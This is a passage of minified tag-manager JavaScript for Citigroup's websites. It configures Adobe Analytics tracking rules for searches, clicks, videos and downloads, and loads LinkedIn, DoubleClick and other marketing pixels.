h='';s[n]=t;return h;"),e.p_gh=new Function("var s=this;if(!s.eo&&!s.lnk)return '';var o=s.eo?s.eo:s.lnk,y=s.ot(o),n=s.oid(o),x=o.s_oidt;if(s.eo&&o==s.eo){while(o&&!n&&y!='BODY'){o=o.parentElement?o.parentElement:o.parentNode;if(!o)return '';y=s.ot(o);n=s.oid(o);x=o.s_oidt}}return o.href?o.href:'';"),e.getPageName=new Function("u","var s=this,v=u?u:''+s.wd.location,x=v.indexOf(':'),y=v.indexOf('/',x+4),z=v.indexOf('?'),c=s.pathConcatDelim,e=s.pathExcludeDelim,g=s.queryVarsList,d=s.siteID,n=d?d:'',q=z<0?'':v.substring(z+1),p=v.substring(y+1,q?z:v.length);z=p.indexOf('#');p=z<0?p:s.fl(p,z);x=e?p.indexOf(e):-1;p=x<0?p:s.fl(p,x);p+=!p||p.charAt(p.length-1)=='/'?s.defaultPage:'';y=c?c:'/';while(p){x=p.indexOf('/');x=x<0?p.length:x;z=s.fl(p,x);if(!s.pt(s.pathExcludeList,',','p_c',z))n+=n?y+z:z;p=p.substring(x+1)}y=c?c:'?';while(g){x=g.indexOf(',');x=x<0?g.length:x;z=s.fl(g,x);z=s.pt(q,'&','p_c',z);if(z){n+=n?y+z:z;y=c?c:'&'}g=g.substring(x+1)}return n")}},libraryCode:{type:"managed",accounts:{staging:["citiccitigroupcomdev"],production:["citiccitigroupcomprod"],development:["citiccitigroupcomdev"]},useActivityMap:!0,scopeTrackerGlobally:!0},trackerProperties:{eVars:[{name:"eVar45",type:"value",value:"%UserAgent%"}],campaign:{type:"queryParam",value:"cmp"},currencyCode:"USD",trackingServer:"citicorporate.d2.sc.omtrdc.net",trackInlineStats:!0,trackDownloadLinks:!0,trackExternalLinks:!0,linkExternalFilters:[],linkInternalFilters:["mailto:","javascript&colon;"],linkLeaveQueryString:!0,linkDownloadFileTypes:["avi","css","csv","doc","docx","eps","exe","jpg","js","m4v","mov","mp3","pdf","png","ppt","pptx","rar","svg","tab","txt","vsd","vxd","wav","wma","wmv","xls","xlsx","xml","zip"]}},modules:{"adobe-analytics/src/lib/actions/sendBeacon.js":{name:"send-beacon",displayName:"Send Beacon",script:function(e,t,i,a){"use strict";var r=i("../sharedModules/getTracker"),n=i("../helpers/getNodeLinkText"),o=function(e){return e&&e.nodeName&&"a"===e.nodeName.toLowerCase()},s=function(e){return o(e)?n(e):"link clicked"},l=function(e,t,i){if("page"===t.type)a.logger.info("Firing page view beacon."),e.t();else{var r={linkType:t.linkType||"o",linkName:t.linkName||s(i)};a.logger.info("Firing link track beacon using the values: "+JSON.stringify(r)+"."),e.tl(o(i)?i:"true",r.linkType,r.linkName)}};e.exports=function(e,t){return r().then((function(i){l(i,e,t.element)}),(function(e){a.logger.error("Cannot send beacon: "+e)}))}}},"adobe-analytics/src/lib/actions/setVariables.js":{name:"set-variables",displayName:"Set Variables",script:function(e,t,i,a){"use strict";var r=i("../sharedModules/getTracker"),n=i("../helpers/applyTrackerVariables");e.exports=function(e,t){return r().then((function(i){a.logger.info("Set variables on the tracker."),n(i,e.trackerProperties),e.customSetup&&e.customSetup.source&&e.customSetup.source.call(t.element,t,i)}),(function(e){a.logger.error("Cannot set variables: "+e)}))}}},"adobe-analytics/src/lib/actions/clearVariables.js":{name:"clear-variables",displayName:"Clear Variables",script:function(e,t,i,a){"use strict";var r=i("../sharedModules/getTracker");e.exports=function(){return r().then((function(e){e.clearVars&&(a.logger.info("Clear variables."),e.clearVars())}),(function(e){a.logger.error("Cannot clear variables: "+e)}))}}},"adobe-analytics/src/lib/sharedModules/getTracker.js":{script:function(e,t,i,a){"use strict";var r,n=i("@adobe/reactor-cookie"),o=i("@adobe/reactor-promise"),s=i("@adobe/reactor-window"),l=i("../helpers/settingsHelper"),c=i("../helpers/augmenters"),u=i("../helpers/applyTrackerVariables"),d=i("../helpers/loadLibrary"),m=i("../helpers/generateVersion")(a.buildInfo.turbineBuildDate),p="beforeSettings",b=a.getSharedModule("adobe-mcid","mcid-instance"),g=function(e){return!e||"true"===n.get(e)},f=function(e){return o.all(c.map((function(t){var i;try{i=t(e)}catch(e){setTimeout((function(){throw e}))}return o.resolve(i)}))).then((function(){return e}))},h=function(e){return b&&(a.logger.info("Setting MCID instance on the tracker."),e.visitor=b),e},v=function(e){return a.logger.info('Setting version on tracker: "'+m+'".'),void 0!==e.tagContainerMarker?e.tagContainerMarker=m:"string"==typeof e.version&&e.version.substring(e.version.length-5)!=="-"+m&&(e.version+="-"+m),e},y=function(e,t,i){return t.loadPhase===p&&t.source&&(a.logger.info("Calling custom script before settings."),t.source.call(s,i)),u(i,e||{}),t.loadPhase!==p&&t.source&&(a.logger.info("Calling custom script after settings."),t.source.call(s,i)),i},k=function(e,t){return l.isAudienceManagementEnabled(e)&&(t.loadModule("AudienceManagement"),a.logger.info("Initializing AudienceManagement module"),t.AudienceManagement.setup(e.moduleProperties.audienceManager.config)),t},P=(r=a.getExtensionSettings(),g(r.trackingCookieName)?d(r).then(f).then(h).then(v).then(y.bind(null,r.trackerProperties,r.customSetup||{})).then(k.bind(null,r)):o.reject("EU compliance was not acknowledged by the user."));e.exports=function(){return P}},name:"get-tracker",shared:!0},"adobe-analytics/src/lib/sharedModules/augmentTracker.js":{name:"augment-tracker",shared:!0,script:function(e,t,i){"use strict";var a=i("../helpers/augmenters");e.exports=function(e){a.push(e)}}},"adobe-analytics/src/lib/helpers/getNodeLinkText.js":{script:function(e){"use strict";var t=function(e){return e&&e.replace(/\s+/g," ").trim()},i=/^(SCRIPT|STYLE|LINK|CANVAS|NOSCRIPT|#COMMENT)$/i,a=function(e){return!(e&&e.nodeName&&e.nodeName.match(i))},r=function(e){var t=[],i=!1;return a(e)?(t.push(e),e.childNodes&&Array.prototype.slice.call(e.childNodes).forEach((function(e){var a=r(e);t=t.concat(a.supportedNodes),i=i||a.includesUnsupportedNodes}))):i=!0,{supportedNodes:t,includesUnsupportedNodes:i}},n=function(e,t,i){var a;return i&&i!==e.nodeName.toUpperCase()||(a=e.getAttribute(t)),a};e.exports=function(e){var i=t(e.innerText||e.textContent),a=r(e);if(!i||a.includesUnsupportedNodes){var o,s,l,c,u=[];a.supportedNodes.forEach((function(e){e.getAttribute&&(o=o||t(e.getAttribute("alt")),s=s||t(e.getAttribute("title")),l=l||t(n(e,"value","INPUT")),c=c||t(n(e,"src","IMG"))),e.nodeValue&&u.push(e.nodeValue)})),(i=t(u.join("")))||(i=t(o||s||l||c||""))}return i}}},"adobe-analytics/src/lib/helpers/settingsHelper.js":{script:function(e,t,i,a){"use strict";var r=i("@adobe/reactor-window"),n={LIB_TYPES:{MANAGED:"managed",PREINSTALLED:"preinstalled",REMOTE:"remote",CUSTOM:"custom"},MANAGED_LIB_PATHS:{APP_MEASUREMENT:"AppMeasurement.js",ACTIVITY_MAP:"AppMeasurement_Module_ActivityMap.js",AUDIENCE_MANAGEMENT:"AppMeasurement_Module_AudienceManagement.js"},getReportSuites:function(e){var t=e.production;return e[a.environment.stage]&&(t=e[a.environment.stage]),t.join(",")},isActivityMapEnabled:function(e){return!(e.libraryCode&&!e.libraryCode.useActivityMap&&!1===e.libraryCode.useActivityMap)},isAudienceManagementEnabled:function(e){var t=!1;return e&&e.moduleProperties&&e.moduleProperties.audienceManager&&e.moduleProperties.audienceManager.config&&r&&r._satellite&&r._satellite.company&&r._satellite.company.orgId&&(t=!0),t}};e.exports=n}},"adobe-analytics/src/lib/helpers/augmenters.js":{script:function(e){"use strict";e.exports=[]}},"adobe-analytics/src/lib/helpers/applyTrackerVariables.js":{script:function(e,t,i,a){"use strict";var r=i("@adobe/reactor-query-string"),n=i("@adobe/reactor-window"),o=/eVar([0-9]+)/,s=/prop([0-9]+)/,l=new RegExp("^(eVar[0-9]+)|(prop[0-9]+)|(hier[0-9]+)|campaign|purchaseID|channel|server|state|zip|pageType$"),c=function(e,t,i){return i.indexOf(e)===t},u=function(e,t,i){var a=Object.keys(t).filter(l.test.bind(l));return i&&a.push("events"),(a=a.concat((e.linkTrackVars||"").split(","))).filter((function(e,t){return"None"!==e&&e&&c(e,t,a)})).join(",")},d=function(e,t){var i=t.map((function(e){return e.name}));return(i=i.concat((e.linkTrackEvents||"").split(","))).filter((function(e,t){return"None"!==e&&c(e,t,i)
})).join(",")},m=function(e,t,i){e[t]=i[t].join(",")},p=function(e,t,i){var a=i.dynamicVariablePrefix||"D=";i[t].forEach((function(t){var i;if("value"===t.type)i=t.value;else{var r=o.exec(t.value);if(r)i=a+"v"+r[1];else{var n=s.exec(t.value);n&&(i=a+"c"+n[1])}}e[t.name]=i}))},b={linkDownloadFileTypes:m,linkExternalFilters:m,linkInternalFilters:m,hierarchies:function(e,t,i){i[t].forEach((function(t){e[t.name]=t.sections.join(t.delimiter)}))},props:p,eVars:p,campaign:function(e,t,i){if("queryParam"===i[t].type){var a=r.parse(n.location.search);e[t]=a[i[t].value]}else e[t]=i[t].value},events:function(e,t,i){var a=i[t].map((function(e){var t=e.name;return e.id&&(t=[t,e.id].join(":")),e.value&&(t=[t,e.value].join("=")),t}));e[t]=a.join(",")}};e.exports=function(e,t){var i={};t=t||{},Object.keys(t).forEach((function(e){var a=b[e],r=t[e];a?a(i,e,t):i[e]=r})),i.events&&e.events&&e.events.length>0&&(i.events=e.events+","+i.events);var r=t&&t.events&&t.events.length>0,n=u(e,i,r);n&&(i.linkTrackVars=n);var o=d(e,t.events||[]);o&&(i.linkTrackEvents=o),a.logger.info('Applying the following properties on tracker: "'+JSON.stringify(i)+'".'),Object.keys(i).forEach((function(t){e[t]=i[t]}))}}},"adobe-analytics/src/lib/helpers/loadLibrary.js":{script:function(e,t,i,a){"use strict";var r=i("@adobe/reactor-load-script"),n=i("@adobe/reactor-window"),o=i("@adobe/reactor-promise"),s=i("./settingsHelper"),l=i("./pollHelper"),c=function(e,t){if(!n.s_gi)throw new Error("Unable to create AppMeasurement tracker, `s_gi` function not found."+n.AppMeasurement);a.logger.info('Creating AppMeasurement tracker with these report suites: "'+t+'"');var i=n.s_gi(t);return e.libraryCode.scopeTrackerGlobally&&(a.logger.info("Setting the tracker as window.s"),n.s=i),i},u=function(e){var t=[];switch(e.libraryCode.type){case s.LIB_TYPES.MANAGED:t.push(a.getHostedLibFileUrl(s.MANAGED_LIB_PATHS.APP_MEASUREMENT)),s.isActivityMapEnabled(e)&&t.push(a.getHostedLibFileUrl(s.MANAGED_LIB_PATHS.ACTIVITY_MAP));break;case s.LIB_TYPES.CUSTOM:t.push(e.libraryCode.source);break;case s.LIB_TYPES.REMOTE:t.push("https:"===n.location.protocol?e.libraryCode.httpsUrl:e.libraryCode.httpUrl)}if(s.isAudienceManagementEnabled(e)){var i={namespace:n._satellite.company.orgId};e.moduleProperties.audienceManager.config.visitorService=i,t.push(a.getHostedLibFileUrl(s.MANAGED_LIB_PATHS.AUDIENCE_MANAGEMENT))}return t},d=function(e){return o.all(u(e).map((function(e){return a.logger.info("Loading script: "+e),r(e)})))},m=function(e,t){if(e.libraryCode.accounts)if(t.sa){var i=s.getReportSuites(e.libraryCode.accounts);a.logger.info('Setting the following report suites on the tracker: "'+i+'"'),t.sa(i)}else a.logger.warn("Cannot set report suites on tracker. `sa` method not available.");return t},p=function(e){if(n[e])return a.logger.info('Found tracker located at: "'+e+'".'),n[e];throw new Error('Cannot find the global variable name: "'+e+'".')};e.exports=function(e){var t=d(e);switch(e.libraryCode.type){case s.LIB_TYPES.MANAGED:var i=s.getReportSuites(e.libraryCode.accounts);return t.then(c.bind(null,e,i));case s.LIB_TYPES.PREINSTALLED:return t.then(l.poll.bind(null,n,e.libraryCode.trackerVariableName)).then(m.bind(null,e));case s.LIB_TYPES.CUSTOM:case s.LIB_TYPES.REMOTE:return t.then(p.bind(null,e.libraryCode.trackerVariableName)).then(m.bind(null,e));default:throw new Error("Cannot load library. Type not supported.")}}}},"adobe-analytics/src/lib/helpers/generateVersion.js":{script:function(e){"use strict";var t=8,i=function(e){return e.getUTCDate().toString(36)},a=function(e){return e.substr(e.length-1)},r=function(e){return Math.floor(e.getUTCHours()/t)},n=function(e){var t=(e.getUTCMonth()+1+12*r(e)).toString(36);return a(t)},o=function(e){return(e.getUTCFullYear()-2010).toString(36)};e.exports=function(e){var t=new Date(e);if(isNaN(t))throw new Error("Invalid date provided");return("L"+o(t)+n(t)+i(t)).toUpperCase()}}},"adobe-analytics/src/lib/helpers/pollHelper.js":{script:function(e,t,i,a){"use strict";var r=i("@adobe/reactor-promise"),n=40,o=250,s=function(e,t,i){a.logger.info('Found property located at: "'+t+'"].'),e(i)},l=function(e,t){return new r((function(i,a){if(e[t])return s(i,t,e[t]);var r=1,l=setInterval((function(){e[t]&&(s(i,t,e[t]),clearInterval(l)),r>=n&&(clearInterval(l),a(new Error('Bailing out. Cannot find the variable name: "'+t+'"].'))),r++}),o)}))};e.exports={poll:function(e,t){return a.logger.info('Waiting for the property to become accessible at: "'+t+'"].'),l(e,t)}}}}}}},company:{orgId:"0C1746735278359D0A490D45@AdobeOrg",dynamicCdnEnabled:!1},property:{name:"Citigroup.com (DTM - 2020-07-08 08:49:25)",settings:{domains:["citialumninetwork.com","citibank.com","citi.com","citigroup.com","infosys-platforms.com","nsroot.net"],undefinedVarsReturnEmpty:!1,ruleComponentSequencingEnabled:!0},id:"PR315fc4bed68d4e15ae5d2f63d4d84178"},rules:[{id:"RL04aa24128ef241a7b9e531cac65eb48b",name:"Internal Search",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"Internal Search"},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar5",type:"value",value:"%Internal Search Term%"}],props:[{name:"prop5",type:"alias",value:"eVar5"}],events:[{name:"event2"}]}},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"Internal Search",linkType:"o"},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0}]},{id:"RL091a849b47b3434b88262afe3a160aa0",name:"Citi HR - Innovation Video Complete",events:[{modulePath:"core/src/lib/events/mediaTimePlayed.js",settings:{unit:"percent",amount:95,elementSelector:"#video1",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/maxFrequency.js",settings:{unit:"pageView",count:1},timeout:2e3}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar44",type:"value",value:"%Citi HR - Innovation Video Name%"}],events:[{name:"event47"}]}},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"Video Complete",linkType:"o"},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0}]},{id:"RL0b23a71ec87841bea1e78437bdd271b0",name:"LinkedIn Insight Tag - Citigroup.com(Commercial Bank Pages)",events:[{modulePath:"core/src/lib/events/libraryLoaded.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/path.js",settings:{paths:[{value:"/commercial-bank",valueIsRegex:!0}]},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:'<script type="text/javascript">\n_linkedin_partner_id = "3319297";\nwindow._linkedin_data_partner_ids = window._linkedin_data_partner_ids || [];\nwindow._linkedin_data_partner_ids.push(_linkedin_partner_id);\n</script>\n<script type="text/javascript">\n(function(l) {\nif (!l){window.lintrk = function(a,b){window.lintrk.q.push([a,b])};\nwindow.lintrk.q=[]}\nvar s = document.getElementsByTagName("script")[0];\nvar b = document.createElement("script");\nb.type = "text/javascript";b.async = true;\nb.src = "https://snap.licdn.com/li.lms-analytics/insight.min.js";\ns.parentNode.insertBefore(b, s);})(window.lintrk);\n</script>\n<noscript>\n<img height="1" width="1" style="display:none;" alt="" src="https://px.ads.linkedin.com/collect/?pid=3319297&fmt=gif" />\n</noscript>\n',language:"html"},timeout:2e3,delayNext:!0}]},{id:"RL0ea4cd7213b1437c9bc75297a459ce75",name:"Program Finder Step 3",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"Program Finder Step : Businesses"},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar70",type:"value",value:"%Program Finder Step 3 - Selected Job Businesses Type Terms(v70)%"}],props:[{name:"prop68",type:"value",value:"Program Finder Step 3 - Selected Job Businesses Type Terms"}],events:[{name:"event60"}]}},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"Program Finder Step 3 - Selected Job Businesses Type Terms",linkType:"o"},timeout:2e3,delayNext:!0}]},{id:"RL12ebee7a1c454428b2309566ceeda0d2",name:"Floodlight-Only-Stablecoins-2030-Insight-Page Load",events:[{modulePath:"core/src/lib/events/pageBottom.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/path.js",settings:{paths:[{value:"/global/insights/stablecoins-2030",valueIsRegex:!0}]},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"<!--\nEvent snippet for Citi-Institute_StableCoinsLP_2025 on https://www.citigroup.com/global/insights/stablecoins-2030: Please do not remove.\nPlace this snippet on pages with events you\u2019re tracking. \nCreation date: 10/02/2025\n-->\n<script>\n  gtag('event', 'conversion', {\n    'allow_custom_scripts': true,\n    'send_to': 'DC-6268858/insti0/inslpsc+unique'\n  });\n</script>\n<noscript>\n<img src=\"https://ad.doubleclick.net/ddm/activity/src=6268858;type=insti0;cat=inslpsc;dc_lat=;dc_rdid=;tag_for_child_directed_treatment=;tfua=;npa=;gdpr=${GDPR};gdpr_consent=${GDPR_CONSENT_755};ord=1;num=1?\" width=\"1\" height=\"1\" alt=\"\"/>\n</noscript>\n<!-- End of event snippet: Please do not remove -->",language:"html"},timeout:2e3,delayNext:!0}]},{id:"RL1550064f55e046a3a258d6093a0257bb",name:"Progress Hub Maker | Explore",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"a",elementProperties:[{name:"className",value:"landing-home__explore-container-white__anchor"}],bubbleFireIfChildFired:!1},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){t.linkTrackVars="prop16,eVar3,eVar16",location.href.indexOf("citi/progress-maker-stories")>-1&&(t.eVar3=document.URL,t.prop16="Progress Maker Hub|CTA Click|"+_satellite.getVar("Progress Hub Maker | Explore"),t.eVar16="Progress Maker Hub|CTA Click|"+_satellite.getVar("Progress Hub Maker | Explore"))}},trackerProperties:{events:[{name:"event19"}]}},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"CTA Explore Click",linkType:"o"},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0}]},{id:"RL15bc02c40c3f411b9ad6b4b692b8b3d4",name:"Citigroup.com | Citi News App | Kindle Fire",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"img",elementProperties:[{name:"id",value:"Citi News for Kindle Fire | Continue to Amazon App Store"}],bubbleFireIfChildFired:!1},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar15",type:"value",value:"Citigroup.com | Citi News App | Kindle Fire"}],props:[{name:"prop15",type:"alias",value:"eVar15"}]}},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"http://www.amazon.com/Citi-News-Kindle-Tablet-Edition/dp/B00BJ8C99M/ref=sr_1_1",linkType:"e"},timeout:2e3,delayNext:!0}]},{id:"RL181a898e36014b9e95373ae29f092fcc",name:"Citigroup.com | Citi News App | Android Tablet",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"img",elementProperties:[{name:"id",value:"Citi News for Android Tablet | Continue to Google Play"}],bubbleFireIfChildFired:!1},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar15",type:"value",value:"Citigroup.com | Citi News App | Android Tablet"}],props:[{name:"prop15",type:"alias",value:"eVar15"}]}},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"Appstore Clickthrough",linkType:"o"},timeout:2e3,delayNext:!0}]},{id:"RL187a749c7db342b3ba8ebe4b56747bf6",name:"Citi Blog | Shares",events:[{modulePath:"core/src/lib/events/click.js",settings:{anchorDelay:400,elementSelector:"div.PCD_gigya_share_bar img, a.blog_social_share",bubbleFireIfChildFired:!1},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){var i=jQuery(this).attr("alt"),a=jQuery(this).attr("data-provider");t.linkTrackVars="events",t.linkTrackEvents="event20,event21,event22,event23","share on facebook"==i||"facebook"==a?t.events="event20":"share on twitter"==i||"twitter"==a?t.events="event22":"share on linkedin"==i||"linkedin"==a?t.events="event21":"share on googleplus"!=i&&"googleplus"!=a||(t.events="event23")}}},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"Citi Blog Shares",linkType:"o"},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0}]},{id:"RL198f1d592d6b4615b01e911884d13ba4",name:"Career Brochure Download Mexico",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"div#rgncntnr div div.col-sm-5 a.translate img.universityprogrambrochureimg4",bubbleFireIfChildFired:!1},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){t.linkTrackVars="prop33",t.prop33="Mexico"}}},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"",linkType:"o"},timeout:2e3,delayNext:!0}]},{id:"RL1d59f41984144877ac21c4ba9084a49a",name:"Data Collection",events:[{modulePath:"core/src/lib/events/pageBottom.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/domain.js",settings:{domains:["citibank.com","citi.com","citigroup.com","infosys-platforms.com","nsroot.net"]},timeout:2e3}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar3",type:"value",value:"%Page URL%"}]}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"getMetrics = function(id) {\n                var obj='';\n \n                for(i=0; i<jsonMetrics.length; i++){\n                                if(jsonMetrics[i].elementId == id) {\n \n                                                obj = jsonMetrics[i].pageElement + ' - ' + jsonMetrics[i].name + brandInfo.language;\n \n                                                if((document.domain == 'uat.citi.com')){\n \n                                                                var s=s_gi('citiccitigroupcomdev');\n                                                }else{\n                                                                var s=s_gi('citiccitigroupcomprod');\n                                                }\n \n                                                s.pageName = jsonMetrics[i].link;\n                                                s.prop13=eVar13 =obj;\n                                                s.prop14=s.pageName+ ': ' + obj;\n \n                                                break;\n                                }\n                }\n}",language:"javascript"},timeout:2e3,delayNext:!0}]},{id:"RL1f725b9c2151473195d6da56257b9c35",name:"Progress Hub Maker | Navigation Bar",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"ul.nav li a.navbar-nav__item span",bubbleFireIfChildFired:!1},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){t.linkTrackVars="prop16,eVar3,eVar16",location.href.indexOf("citi/progress-maker-stories")>-1&&(t.eVar3=document.URL,t.prop16="Progress Maker Hub|Navigation Click|"+$(this).text(),t.eVar16="Progress Maker Hub|Navigation Click|"+$(this).text())}},trackerProperties:{events:[{name:"event28"}]}},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"Navigation Menu",linkType:"o"},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0}]},{id:"RL219bbc465b2c4148b8e8ba0708fa6b19",name:"Media Pixel : Data Plus Math (D+M) pixel",events:[{modulePath:"core/src/lib/events/pageBottom.js",settings:{},ruleOrder:50}],conditions:[],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"if (location.pathname == \"/citi/communities/citi-impact-fund.html\" || location.pathname == \"/citi/communities/\")\n{\n var tvpixel_script = document.createElement('script');\n    tvpixel_script.setAttribute('src', 'https://c.tvpixel.com/js/current/dpm_pixel_min.js?aid=citi-d4f85824-1351-4554-91ff-fdb56f962c5c&comscore=true');\n    tvpixel_script.type = 'text/javascript';\n    tvpixel_script.async = true;\n    document.body.appendChild(tvpixel_script);  \n}",language:"javascript"},timeout:2e3,delayNext:!0}]},{id:"RL221eb2baf08f491781612e5fbd7e5226",name:"Progress Hub Maker | Drop Down Map Region",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"ul.dropdown-menu.discover-location__mobile-selecter-container__dropdown__menu li.item a.drodown-menu-item",bubbleFireIfChildFired:!1},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){t.linkTrackVars="prop16,eVar3,eVar16",location.href.indexOf("citi/progress-maker-stories")>-1&&(t.eVar3=document.URL,t.eVar16="Progress Maker Hub|Map Region|"+$(this).text(),t.prop16="Progress Maker Hub|Map Region|"+$(this).text())}},trackerProperties:{events:[{name:"event3"}]}},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"Map region drop down",linkType:"o"},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0}]},{id:"RL2352ab3769494be98d87cc3897b8586b",name:"Citigroup.com | Top Navigation | Media",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"a",elementProperties:[{name:"id",value:"news",valueIsRegex:!0}],bubbleFireIfChildFired:!1},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar31",type:"value",value:"Citigroup.com | Primary Navigation | Media"}],props:[{name:"prop31",type:"alias",value:"eVar31"}],events:[{name:"event9"}]}},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"Navigation - Media",linkType:"o"},timeout:2e3,delayNext:!0}]},{id:"RL2b49eb6b6c2b4e8eb5432a4b7df1ab62",name:"Citigroup.com | Footer | Privacy",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"a",elementProperties:[{name:"id",value:"FooterLinkPrivacy"}],bubbleFireIfChildFired:!1},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar13",type:"value",value:"Citigroup.com | Footer | Privacy"}],props:[{name:"prop13",type:"alias",value:"eVar13"}],events:[{name:"event9"}]}},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"Citigroup.com | Footer | Privacy",linkType:"o"},timeout:2e3,delayNext:!0}]},{id:"RL2c9bd2df021e4598b07cafe5378ad1d6",name:"Citigroup.com | Footer | Accessibility",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"a",elementProperties:[{name:"id",value:"FooterLinkAccessibility"}],bubbleFireIfChildFired:!1},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar31",type:"alias",value:"prop31"}],props:[{name:"prop31",type:"value",value:"Citigroup.com | Footer | Accessibility"}],events:[{name:"event9"}]}},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"Citigroup.com | Footer | Accessibility",linkType:"o"},timeout:2e3,delayNext:!0}]},{id:"RL30179b3fc48f4088983e8b4dc8cf8563",name:"Bottom document dwnld Click Events",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:".document-dwnld",bubbleFireIfChildFired:!1},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar3",type:"value",value:"%Page URL%"}],props:[{name:"prop19",type:"value",value:"%document-dwnld Link Name%"}]}},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"Bottom document dwnld Click",linkType:"o"},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0}]},{id:"RL306240a9b3a74ac9b2d4f877312945bb",name:"Citigroup.com | Utility Navigation | 